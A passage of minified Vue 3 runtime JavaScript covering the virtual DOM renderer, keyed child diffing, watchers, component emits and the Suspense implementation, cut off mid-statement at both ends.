c=f=>{l=!0;const[d,p]=i1(f,t,!0);Bt(a,d),p&&s.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!i&&!l)return lt(e)&&r.set(e,vi),vi;if(Te(i))for(let c=0;c<i.length;c++){const f=un(i[c]);jg(f)&&(a[f]=Xe)}else if(i)for(const c in i){const f=un(c);if(jg(f)){const d=i[c],p=a[f]=Te(d)||Pe(d)?{type:d}:Bt({},d),h=p.type;let g=!1,v=!0;if(Te(h))for(let _=0;_<h.length;++_){const b=h[_],y=Pe(b)&&b.name;if(y==="Boolean"){g=!0;break}else y==="String"&&(v=!1)}else g=Pe(h)&&h.name==="Boolean";p[0]=g,p[1]=v,(g||tt(p,"default"))&&s.push(f)}}const u=[a,s];return lt(e)&&r.set(e,u),u}function jg(e){return e[0]!=="$"&&!bi(e)}const Up=e=>e==="_"||e==="_ctx"||e==="$stable",Wp=e=>Te(e)?e.map(wn):[wn(e)],Ik=(e,t,n)=>{if(t._n)return t;const r=N((...o)=>Wp(t(...o)),n);return r._c=!1,r},a1=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Up(o))continue;const i=e[o];if(Pe(i))t[o]=Ik(o,i,r);else if(i!=null){const a=Wp(i);t[o]=()=>a}}},s1=(e,t)=>{const n=Wp(t);e.slots.default=()=>n},l1=(e,t,n)=>{for(const r in t)(n||!Up(r))&&(e[r]=t[r])},Rk=(e,t,n)=>{const r=e.slots=n1();if(e.vnode.shapeFlag&32){const o=t._;o?(l1(r,t,n),n&&ob(r,"_",o,!0)):a1(t,r)}else t&&s1(e,t)},$k=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,a=Xe;if(r.shapeFlag&32){const s=t._;s?n&&s===1?i=!1:l1(o,t,n):(i=!t.$stable,a1(t,o)),a=t}else t&&(s1(e,t),a={default:1});if(i)for(const s in o)!Up(s)&&a[s]==null&&delete o[s]},qt=v1;function Nk(e){return c1(e)}function Dk(e){return c1(e,ak)}function c1(e,t){const n=Sc();n.__VUE__=!0;const{insert:r,remove:o,patchProp:i,createElement:a,createText:s,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:p=fr,insertStaticContent:h}=e,g=(C,A,q,te=null,G=null,z=null,se=void 0,oe=null,ee=!!A.dynamicChildren)=>{if(C===A)return;C&&!Hn(C,A)&&(te=F(C),Q(C,G,z,!0),C=null),A.patchFlag===-2&&(ee=!1,A.dynamicChildren=null);const{type:J,ref:ge,shapeFlag:de}=A;switch(J){case Mo:v(C,A,q,te);break;case Tt:_(C,A,q,te);break;case _a:C==null&&b(A,q,te,se);break;case Fe:R(C,A,q,te,G,z,se,oe,ee);break;default:de&1?S(C,A,q,te,G,z,se,oe,ee):de&6?Z(C,A,q,te,G,z,se,oe,ee):(de&64||de&128)&&J.process(C,A,q,te,G,z,se,oe,ee,ue)}ge!=null&&G?wi(ge,C&&C.ref,z,A||C,!A):ge==null&&C&&C.ref!=null&&wi(C.ref,null,z,C,!0)},v=(C,A,q,te)=>{if(C==null)r(A.el=s(A.children),q,te);else{const G=A.el=C.el;A.children!==C.children&&u(G,A.children)}},_=(C,A,q,te)=>{C==null?r(A.el=l(A.children||""),q,te):A.el=C.el},b=(C,A,q,te)=>{[C.el,C.anchor]=h(C.children,A,q,te,C.el,C.anchor)},y=({el:C,anchor:A},q,te)=>{let G;for(;C&&C!==A;)G=d(C),r(C,q,te),C=G;r(A,q,te)},m=({el:C,anchor:A})=>{let q;for(;C&&C!==A;)q=d(C),o(C),C=q;o(A)},S=(C,A,q,te,G,z,se,oe,ee)=>{if(A.type==="svg"?se="svg":A.type==="math"&&(se="mathml"),C==null)k(A,q,te,G,z,se,oe,ee);else{const J=C.el&&C.el._isVueCE?C.el:null;try{J&&J._beginPatch(),P(C,A,G,z,se,oe,ee)}finally{J&&J._endPatch()}}},k=(C,A,q,te,G,z,se,oe)=>{let ee,J;const{props:ge,shapeFlag:de,transition:be,dirs:Ae}=C;if(ee=C.el=a(C.type,z,ge&&ge.is,ge),de&8?c(ee,C.children):de&16&&E(C.children,ee,null,te,G,Au(C,z),se,oe),Ae&&sr(C,null,te,"created"),x(ee,C,C.scopeId,se,te),ge){for(const Je in ge)Je!=="value"&&!bi(Je)&&i(ee,Je,null,ge[Je],z,te);"value"in ge&&i(ee,"value",null,ge.value,z),(J=ge.onVnodeBeforeMount)&&gn(J,te,C)}Ae&&sr(C,null,te,"beforeMount");const De=u1(G,be);De&&be.beforeEnter(ee),r(ee,A,q),((J=ge&&ge.onVnodeMounted)||De||Ae)&&qt(()=>{J&&gn(J,te,C),De&&be.enter(ee),Ae&&sr(C,null,te,"mounted")},G)},x=(C,A,q,te,G)=>{if(q&&p(C,q),te)for(let z=0;z<te.length;z++)p(C,te[z]);if(G){let z=G.subTree;if(A===z||Ul(z.type)&&(z.ssContent===A||z.ssFallback===A)){const se=G.vnode;x(C,se,se.scopeId,se.slotScopeIds,G.parent)}}},E=(C,A,q,te,G,z,se,oe,ee=0)=>{for(let J=ee;J<C.length;J++){const ge=C[J]=oe?no(C[J]):wn(C[J]);g(null,ge,A,q,te,G,z,se,oe)}},P=(C,A,q,te,G,z,se)=>{const oe=A.el=C.el;let{patchFlag:ee,dynamicChildren:J,dirs:ge}=A;ee|=C.patchFlag&16;const de=C.props||Xe,be=A.props||Xe;let Ae;if(q&&ko(q,!1),(Ae=be.onVnodeBeforeUpdate)&&gn(Ae,q,A,C),ge&&sr(A,C,q,"beforeUpdate"),q&&ko(q,!0),(de.innerHTML&&be.innerHTML==null||de.textContent&&be.textContent==null)&&c(oe,""),J?I(C.dynamicChildren,J,oe,q,te,Au(A,G),z):se||T(C,A,oe,null,q,te,Au(A,G),z,!1),ee>0){if(ee&16)W(oe,de,be,q,G);else if(ee&2&&de.class!==be.class&&i(oe,"class",null,be.class,G),ee&4&&i(oe,"style",de.style,be.style,G),ee&8){const De=A.dynamicProps;for(let Je=0;Je<De.length;Je++){const Me=De[Je],It=de[Me],at=be[Me];(at!==It||Me==="value")&&i(oe,Me,It,at,G,q)}}ee&1&&C.children!==A.children&&c(oe,A.children)}else!se&&J==null&&W(oe,de,be,q,G);((Ae=be.onVnodeUpdated)||ge)&&qt(()=>{Ae&&gn(Ae,q,A,C),ge&&sr(A,C,q,"updated")},te)},I=(C,A,q,te,G,z,se)=>{for(let oe=0;oe<A.length;oe++){const ee=C[oe],J=A[oe],ge=ee.el&&(ee.type===Fe||!Hn(ee,J)||ee.shapeFlag&198)?f(ee.el):q;g(ee,J,ge,null,te,G,z,se,!0)}},W=(C,A,q,te,G)=>{if(A!==q){if(A!==Xe)for(const z in A)!bi(z)&&!(z in q)&&i(C,z,A[z],null,G,te);for(const z in q){if(bi(z))continue;const se=q[z],oe=A[z];se!==oe&&z!=="value"&&i(C,z,oe,se,G,te)}"value"in q&&i(C,"value",A.value,q.value,G)}},R=(C,A,q,te,G,z,se,oe,ee)=>{const J=A.el=C?C.el:s(""),ge=A.anchor=C?C.anchor:s("");let{patchFlag:de,dynamicChildren:be,slotScopeIds:Ae}=A;Ae&&(oe=oe?oe.concat(Ae):Ae),C==null?(r(J,q,te),r(ge,q,te),E(A.children||[],q,ge,G,z,se,oe,ee)):de>0&&de&64&&be&&C.dynamicChildren?(I(C.dynamicChildren,be,q,G,z,se,oe),(A.key!=null||G&&A===G.subTree)&&Kp(C,A,!0)):T(C,A,q,ge,G,z,se,oe,ee)},Z=(C,A,q,te,G,z,se,oe,ee)=>{A.slotScopeIds=oe,C==null?A.shapeFlag&512?G.ctx.activate(A,q,te,se,ee):U(A,q,te,G,z,se,ee):Y(C,A,ee)},U=(C,A,q,te,G,z,se)=>{const oe=C.component=rC(C,te,G);if(ts(C)&&(oe.ctx.renderer=ue),oC(oe,!1,se),oe.asyncDep){if(G&&G.registerDep(oe,D,se),!C.el){const ee=oe.subTree=X(Tt);_(null,ee,A,q),C.placeholder=ee.el}}else D(oe,C,A,q,G,z,se)},Y=(C,A,q)=>{const te=A.component=C.component;if(Kk(C,A,q))if(te.asyncDep&&!te.asyncResolved){j(te,A,q);return}else te.next=A,te.update();else A.el=C.el,te.vnode=A},D=(C,A,q,te,G,z,se)=>{const oe=()=>{if(C.isMounted){let{next:de,bu:be,u:Ae,parent:De,vnode:Je}=C;{const Wt=f1(C);if(Wt){de&&(de.el=Je.el,j(C,de,se)),Wt.asyncDep.then(()=>{C.isUnmounted||oe()});return}}let Me=de,It;ko(C,!1),de?(de.el=Je.el,j(C,de,se)):de=Je,be&&ga(be),(It=de.props&&de.props.onVnodeBeforeUpdate)&&gn(It,De,de,Je),ko(C,!0);const at=Pu(C),en=C.subTree;C.subTree=at,g(en,at,f(en.el),F(en),C,G,z),de.el=at.el,Me===null&&Oc(C,at.el),Ae&&qt(Ae,G),(It=de.props&&de.props.onVnodeUpdated)&&qt(()=>gn(It,De,de,Je),G)}else{let de;const{el:be,props:Ae}=A,{bm:De,m:Je,parent:Me,root:It,type:at}=C,en=io(A);if(ko(C,!1),De&&ga(De),!en&&(de=Ae&&Ae.onVnodeBeforeMount)&&gn(de,Me,A),ko(C,!0),be&&xe){const Wt=()=>{C.subTree=Pu(C),xe(be,C.subTree,C,G,null)};en&&at.__asyncHydrate?at.__asyncHydrate(be,C,Wt):Wt()}else{It.ce&&It.ce._def.shadowRoot!==!1&&It.ce._injectChildStyle(at);const Wt=C.subTree=Pu(C);g(null,Wt,q,te,C,G,z),A.el=Wt.el}if(Je&&qt(Je,G),!en&&(de=Ae&&Ae.onVnodeMounted)){const Wt=A;qt(()=>gn(de,Me,Wt),G)}(A.shapeFlag&256||Me&&io(Me.vnode)&&Me.vnode.shapeFlag&256)&&C.a&&qt(C.a,G),C.isMounted=!0,A=q=te=null}};C.scope.on();const ee=C.effect=new ub(oe);C.scope.off();const J=C.update=ee.run.bind(ee),ge=C.job=ee.runIfDirty.bind(ee);ge.i=C,ge.id=C.uid,ee.scheduler=()=>Fp(ge),ko(C,!0),J()},j=(C,A,q)=>{A.component=C;const te=C.vnode.props;C.vnode=A,C.next=null,Pk(C,A.props,te,q),$k(C,A.children,q),Dr(),Ag(C),Lr()},T=(C,A,q,te,G,z,se,oe,ee=!1)=>{const J=C&&C.children,ge=C?C.shapeFlag:0,de=A.children,{patchFlag:be,shapeFlag:Ae}=A;if(be>0){if(be&128){pe(J,de,q,te,G,z,se,oe,ee);return}else if(be&256){ne(J,de,q,te,G,z,se,oe,ee);return}}Ae&8?(ge&16&&Oe(J,G,z),de!==J&&c(q,de)):ge&16?Ae&16?pe(J,de,q,te,G,z,se,oe,ee):Oe(J,G,z,!0):(ge&8&&c(q,""),Ae&16&&E(de,q,te,G,z,se,oe,ee))},ne=(C,A,q,te,G,z,se,oe,ee)=>{C=C||vi,A=A||vi;const J=C.length,ge=A.length,de=Math.min(J,ge);let be;for(be=0;be<de;be++){const Ae=A[be]=ee?no(A[be]):wn(A[be]);g(C[be],Ae,q,null,G,z,se,oe,ee)}J>ge?Oe(C,G,z,!0,!1,de):E(A,q,te,G,z,se,oe,ee,de)},pe=(C,A,q,te,G,z,se,oe,ee)=>{let J=0;const ge=A.length;let de=C.length-1,be=ge-1;for(;J<=de&&J<=be;){const Ae=C[J],De=A[J]=ee?no(A[J]):wn(A[J]);if(Hn(Ae,De))g(Ae,De,q,null,G,z,se,oe,ee);else break;J++}for(;J<=de&&J<=be;){const Ae=C[de],De=A[be]=ee?no(A[be]):wn(A[be]);if(Hn(Ae,De))g(Ae,De,q,null,G,z,se,oe,ee);else break;de--,be--}if(J>de){if(J<=be){const Ae=be+1,De=Ae<ge?A[Ae].el:te;for(;J<=be;)g(null,A[J]=ee?no(A[J]):wn(A[J]),q,De,G,z,se,oe,ee),J++}}else if(J>be)for(;J<=de;)Q(C[J],G,z,!0),J++;else{const Ae=J,De=J,Je=new Map;for(J=De;J<=be;J++){const M=A[J]=ee?no(A[J]):wn(A[J]);M.key!=null&&Je.set(M.key,J)}let Me,It=0;const at=be-De+1;let en=!1,Wt=0;const Kt=new Array(at);for(J=0;J<at;J++)Kt[J]=0;for(J=Ae;J<=de;J++){const M=C[J];if(It>=at){Q(M,G,z,!0);continue}let V;if(M.key!=null)V=Je.get(M.key);else for(Me=De;Me<=be;Me++)if(Kt[Me-De]===0&&Hn(M,A[Me])){V=Me;break}V===void 0?Q(M,G,z,!0):(Kt[V-De]=J+1,V>=Wt?Wt=V:en=!0,g(M,A[V],q,null,G,z,se,oe,ee),It++)}const An=en?Lk(Kt):vi;for(Me=An.length-1,J=at-1;J>=0;J--){const M=De+J,V=A[M],je=A[M+1],ot=M+1<ge?je.el||je.placeholder:te;Kt[J]===0?g(null,V,q,ot,G,z,se,oe,ee):en&&(Me<0||J!==An[Me]?B(V,q,ot,2):Me--)}}},B=(C,A,q,te,G=null)=>{const{el:z,type:se,transition:oe,children:ee,shapeFlag:J}=C;if(J&6){B(C.component.subTree,A,q,te);return}if(J&128){C.suspense.move(A,q,te);return}if(J&64){se.move(C,A,q,ue);return}if(se===Fe){r(z,A,q);for(let de=0;de<ee.length;de++)B(ee[de],A,q,te);r(C.anchor,A,q);return}if(se===_a){y(C,A,q);return}if(te!==2&&J&1&&oe)if(te===0)oe.beforeEnter(z),r(z,A,q),qt(()=>oe.enter(z),G);else{const{leave:de,delayLeave:be,afterLeave:Ae}=oe,De=()=>{C.ctx.isUnmounted?o(z):r(z,A,q)},Je=()=>{z._isLeaving&&z[Pr](!0),de(z,()=>{De(),Ae&&Ae()})};be?be(z,De,Je):Je()}else r(z,A,q)},Q=(C,A,q,te=!1,G=!1)=>{const{type:z,props:se,ref:oe,children:ee,dynamicChildren:J,shapeFlag:ge,patchFlag:de,dirs:be,cacheIndex:Ae}=C;if(de===-2&&(G=!1),oe!=null&&(Dr(),wi(oe,null,q,C,!0),Lr()),Ae!=null&&(A.renderCache[Ae]=void 0),ge&256){A.ctx.deactivate(C);return}const De=ge&1&&be,Je=!io(C);let Me;if(Je&&(Me=se&&se.onVnodeBeforeUnmount)&&gn(Me,A,C),ge&6)Se(C.component,q,te);else{if(ge&128){C.suspense.unmount(q,te);return}De&&sr(C,null,A,"beforeUnmount"),ge&64?C.type.remove(C,A,q,ue,te):J&&!J.hasOnce&&(z!==Fe||de>0&&de&64)?Oe(J,A,q,!1,!0):(z===Fe&&de&384||!G&&ge&16)&&Oe(ee,A,q),te&&le(C)}(Je&&(Me=se&&se.onVnodeUnmounted)||De)&&qt(()=>{Me&&gn(Me,A,C),De&&sr(C,null,A,"unmounted")},q)},le=C=>{const{type:A,el:q,anchor:te,transition:G}=C;if(A===Fe){me(q,te);return}if(A===_a){m(C);return}const z=()=>{o(q),G&&!G.persisted&&G.afterLeave&&G.afterLeave()};if(C.shapeFlag&1&&G&&!G.persisted){const{leave:se,delayLeave:oe}=G,ee=()=>se(q,z);oe?oe(C.el,z,ee):ee()}else z()},me=(C,A)=>{let q;for(;C!==A;)q=d(C),o(C),C=q;o(A)},Se=(C,A,q)=>{const{bum:te,scope:G,job:z,subTree:se,um:oe,m:ee,a:J}=C;Vl(ee),Vl(J),te&&ga(te),G.stop(),z&&(z.flags|=8,Q(se,C,A,q)),oe&&qt(oe,A),qt(()=>{C.isUnmounted=!0},A)},Oe=(C,A,q,te=!1,G=!1,z=0)=>{for(let se=z;se<C.length;se++)Q(C[se],A,q,te,G)},F=C=>{if(C.shapeFlag&6)return F(C.component.subTree);if(C.shapeFlag&128)return C.suspense.next();const A=d(C.anchor||C.el),q=A&&A[$b];return q?d(q):A};let ce=!1;const re=(C,A,q)=>{C==null?A._vnode&&Q(A._vnode,null,null,!0):g(A._vnode||null,C,A,null,null,null,q),A._vnode=C,ce||(ce=!0,Ag(),Fl(),ce=!1)},ue={p:g,um:Q,m:B,r:le,mt:U,mc:E,pc:T,pbc:I,n:F,o:e};let ye,xe;return t&&([ye,xe]=t(ue)),{render:re,hydrate:ye,createApp:Tk(re,ye)}}function Au({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function ko({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function u1(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Kp(e,t,n=!1){const r=e.children,o=t.children;if(Te(r)&&Te(o))for(let i=0;i<r.length;i++){const a=r[i];let s=o[i];s.shapeFlag&1&&!s.dynamicChildren&&((s.patchFlag<=0||s.patchFlag===32)&&(s=o[i]=no(o[i]),s.el=a.el),!n&&s.patchFlag!==-2&&Kp(a,s)),s.type===Mo&&s.patchFlag!==-1&&(s.el=a.el),s.type===Tt&&!s.el&&(s.el=a.el)}}function Lk(e){const t=e.slice(),n=[0];let r,o,i,a,s;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<u?i=s+1:a=s;u<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,a=n[i-1];i-- >0;)n[i]=a,a=t[a];return n}function f1(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:f1(t)}function Vl(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Mk=Symbol.for("v-scx"),qk=()=>We(Mk);function Ot(e,t){return rs(e,null,t)}function d1(e,t){return rs(e,null,{flush:"post"})}function Bk(e,t){return rs(e,null,{flush:"sync"})}function Re(e,t,n){return rs(e,t,n)}function rs(e,t,n=Xe){const{immediate:r,deep:o,flush:i,once:a}=n,s=Bt({},n),l=t&&r||!t&&i!=="post";let u;if(Oi){if(i==="sync"){const p=qk();u=p.__watcherHandles||(p.__watcherHandles=[])}else if(!l){const p=()=>{};return p.stop=fr,p.resume=fr,p.pause=fr,p}}const c=Zt;s.call=(p,h,g)=>Gn(p,c,h,g);let f=!1;i==="post"?s.scheduler=p=>{qt(p,c&&c.suspense)}:i!=="sync"&&(f=!0,s.scheduler=(p,h)=>{h?p():Fp(p)}),s.augmentJob=p=>{t&&(p.flags|=4),f&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=Jx(e,t,s);return Oi&&(u?u.push(d):l&&d()),d}function Fk(e,t,n){const r=this.proxy,o=gt(e)?e.includes(".")?p1(r,e):()=>r[e]:e.bind(r,r);let i;Pe(t)?i=t:(i=t.handler,n=t);const a=jo(this),s=rs(o,i.bind(r),n);return a(),s}function p1(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function zk(e,t,n=Xe){const r=vt(),o=un(t),i=Hr(t),a=h1(e,o),s=Qa((l,u)=>{let c,f=Xe,d;return Bk(()=>{const p=e[o];mn(c,p)&&(c=p,u())}),{get(){return l(),n.get?n.get(c):c},set(p){const h=n.set?n.set(p):p;if(!mn(h,c)&&!(f!==Xe&&mn(p,f)))return;const g=r.vnode.props;g&&(t in g||o in g||i in g)&&(`onUpdate:${t}`in g||`onUpdate:${o}`in g||`onUpdate:${i}`in g)||(c=p,u()),r.emit(`update:${t}`,h),mn(p,h)&&mn(p,f)&&!mn(h,d)&&u(),f=p,d=h}}});return s[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?a||Xe:s,done:!1}:{done:!0}}}},s}const h1=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${un(t)}Modifiers`]||e[`${Hr(t)}Modifiers`];function jk(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Xe;let o=n;const i=t.startsWith("update:"),a=i&&h1(r,t.slice(7));a&&(a.trim&&(o=n.map(c=>gt(c)?c.trim():c)),a.number&&(o=n.map(vx)));let s,l=r[s=ha(t)]||r[s=ha(un(t))];!l&&i&&(l=r[s=ha(Hr(t))]),l&&Gn(l,e,6,o);const u=r[s+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[s])return;e.emitted[s]=!0,Gn(u,e,6,o)}}const Hk=new WeakMap;function g1(e,t,n=!1){const r=n?Hk:t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let a={},s=!1;if(!Pe(e)){const l=u=>{const c=g1(u,t,!0);c&&(s=!0,Bt(a,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!s?(lt(e)&&r.set(e,null),null):(Te(i)?i.forEach(l=>a[l]=null):Bt(a,i),lt(e)&&r.set(e,a),a)}function Pc(e,t){return!e||!Ya(t)?!1:(t=t.slice(2).replace(/Once$/,""),tt(e,t[0].toLowerCase()+t.slice(1))||tt(e,Hr(t))||tt(e,t))}function Pu(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[i],slots:a,attrs:s,emit:l,render:u,renderCache:c,props:f,data:d,setupState:p,ctx:h,inheritAttrs:g}=e,v=zl(e);let _,b;try{if(n.shapeFlag&4){const m=o||r,S=m;_=wn(u.call(S,m,c,f,p,d,h)),b=s}else{const m=t;_=wn(m.length>1?m(f,{attrs:s,slots:a,emit:l}):m(f,null)),b=t.props?s:Uk(s)}}catch(m){wa.length=0,Bi(m,e,1),_=X(Tt)}let y=_;if(b&&g!==!1){const m=Object.keys(b),{shapeFlag:S}=y;m.length&&S&7&&(i&&m.some(Rp)&&(b=Wk(b,i)),y=Zn(y,b,!1,!0))}return n.dirs&&(y=Zn(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&Ai(y,n.transition),_=y,zl(v),_}function Vk(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(zo(o)){if(o.type!==Tt||o.children==="v-if"){if(n)return;n=o}}else return}return n}const Uk=e=>{let t;for(const n in e)(n==="class"||n==="style"||Ya(n))&&((t||(t={}))[n]=e[n]);return t},Wk=(e,t)=>{const n={};for(const r in e)(!Rp(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Kk(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:s,patchFlag:l}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Hg(r,a,u):!!a;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(a[d]!==r[d]&&!Pc(u,d))return!0}}}else return(o||s)&&(!s||!s.$stable)?!0:r===a?!1:r?a?Hg(r,a,u):!0:!!a;return!1}function Hg(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!Pc(n,i))return!0}return!1}function Oc({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Ul=e=>e.__isSuspense;let _d=0;const Gk={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,i,a,s,l,u){if(e==null)Zk(t,n,r,o,i,a,s,l,u);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}Yk(e,t,n,r,o,a,s,l,u)}},hydrate:Jk,normalize:Xk},Gp=Gk;function $a(e,t){const n=e.props&&e.props[t];Pe(n)&&n()}function Zk(e,t,n,r,o,i,a,s,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=m1(e,o,r,t,f,n,i,a,s,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,i,a),d.deps>0?($a(e,"onPending"),$a(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,i,a),Si(d,e.ssFallback)):d.resolve(!1,!0)}function Yk(e,t,n,r,o,i,a,s,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:g,isInFallback:v,isHydrating:_}=f;if(g)f.pendingBranch=d,Hn(g,d)?(l(g,d,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():v&&(_||(l(h,p,n,r,o,null,i,a,s),Si(f,p)))):(f.pendingId=_d++,_?(f.isHydrating=!1,f.activeBranch=g):u(g,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),v?(l(null,d,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0?f.resolve():(l(h,p,n,r,o,null,i,a,s),Si(f,p))):h&&Hn(h,d)?(l(h,d,n,r,o,f,i,a,s),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0&&f.resolve()));else if(h&&Hn(h,d))l(h,d,n,r,o,f,i,a,s),Si(f,d);else if($a(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=_d++,l(null,d,f.hiddenContainer,null,o,f,i,a,s),f.deps<=0)f.resolve();else{const{timeout:b,pendingId:y}=f;b>0?setTimeout(()=>{f.pendingId===y&&f.fallback(p)},b):b===0&&f.fallback(p)}}function m1(e,t,n,r,o,i,a,s,l,u,c=!1){const{p:f,m:d,um:p,n:h,o:{parentNode:g,remove:v}}=u;let _;const b=Qk(e);b&&t&&t.pendingBranch&&(_=t.pendingId,t.deps++);const y=e.props?ib(e.props.timeout):void 0,m=i,S={vnode:e,parent:t,parentComponent:n,namespace:a,container:r,hiddenContainer:o,deps:0,pendingId:_d++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(k=!1,x=!1){const{vnode:E,activeBranch:P,pendingBranch:I,pendingId:W,effects:R,parentComponent:Z,container:U,isInFallback:Y}=S;let D=!1;S.isHydrating?S.isHydrating=!1:k||(D=P&&I.transition&&I.transition.mode==="out-in",D&&(P.transition.afterLeave=()=>{W===S.pendingId&&(d(I,U,i===m?h(P):i,0),Bl(R),Y&&E.ssFallback&&(E.ssFallback.el=null))}),P&&(g(P.el)===U&&(i=h(P)),p(P,Z,S,!0),!D&&Y&&E.ssFallback&&(E.ssFallback.el=null)),D||d(I,U,i,0)),Si(S,I),S.pendingBranch=null,S.isInFallback=!1;let j=S.parent,T=!1;for(;j;){if(j.pendingBranch){j.effects.push(...R),T=!0;break}j=j.parent}!T&&!D&&Bl(R),S.effects=[],b&&t&&t.pendingBranch&&_===t.pendingId&&(t.deps--,t.deps===0&&!x&&t.resolve()),$a(E,"onResolve")},fallback(k){if(!S.pendingBranch)return;const{vnode:x,activeBranch:E,parentComponent:P,container:I,namespace:W}=S;$a(x,"onFallback");const R=h(E),Z=()=>{S.isInFallback&&(f(null,k,I,R,P,null,W,s,l),Si(S,k))},U=k.transition&&k.transition.mode==="out-in";U&&(E.transition.afterLeave=Z),S.isInFallback=!0,p(E,P,null,!0),U||Z()},move(k,x,E){S.activeBranch&&d(S.activeBranch,k,x,E),S.container=k},next(){return S.activeBranch&&h(S.activeBranch)},registerDep(k,x,E){const P=!!S.pendingBranch;P&&S.deps++;const I=k.vnode.el;k.asyncDep.catch(W=>{Bi(W,k,0)}).then(W=>{if(k.isUnmounted||S.isUnmounted||S.pendingId!==k.suspenseId)return;k.asyncResolved=!0;const{vnode:R}=k;xd(k,W),I&&(R.el=I);const Z=!I&&k.subTree.el;x(k,R,g(I||k.subTree.el),I?null:h(k.subTree),S,a,E),Z&&(R.placeholder=null,v(Z)),Oc(k,R.el),P&&--S.deps===0&&S.resolve()})},unmount(k,x){S.isUnmounted=!0,S.activeBranch&&p(S.activeBranch,n,k,x),S.pendingBranch&&p(S.pendingBranch,n,k,x)}};return S}function Jk(e,t,n,r,o,i,a,s,l){const u=t.suspense=m1(t,r,n,e.parentNode,document.createElement("div"),null,o,i,a,s,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,i,a);return u.deps===0&&u.resolve(!1,!0),c}function Xk(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Vg(r?n.default:n),e.ssFallback=r?Vg(n.fallback):X(Tt)}function Vg(e){let t;if(Pe(e)){const n=Pi&&e._c;n&&(e._d=!1,O()),e=e(),n&&(e._d=!0,t=vn,y1())}return Te(e)&&(e=Vk(e)),e=wn(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function v1(e,t){t&&t.pendingBranch?Te(e)?t.effects.push(...e):t.effects.push(e):Bl(e)}function Si(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,Oc(r,o))}function Qk(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Fe=Symbol.for("v-fgt"),Mo=Symbol.for("v-txt"),Tt=Symbol.for("v-cmt"),_a=Symbol.for("v-stc"),wa=[];let vn=null;function O(e=!1){wa.push(vn=e?null:[])}function y1(){wa.pop(),vn=wa[wa.length-1]||null}let Pi=1;function Wl(e,t=!1){Pi+=e,e<0&&vn&&t&&(vn.hasOnce=!0)}function b1(e){return e.dynamicChildren=Pi>0?vn||vi:null,y1(),Pi>0&&vn&&vn.push(e),e}function Ce(e,t,n,r,o,i){return b1(Ee(e,t,n,r,o,i,!0))}function L(e,t,n,r,o){return b1(X(e,t,n,r,o,!0))}function zo(e){return e?e.__v_isVNode===!0:!1}function Hn(e,t){return e.type===t.type&&e.key===t.key}const _1=({key:e})=>e??null,hl=({ref:e,ref_key:t,ref_for:n})=>(typeof 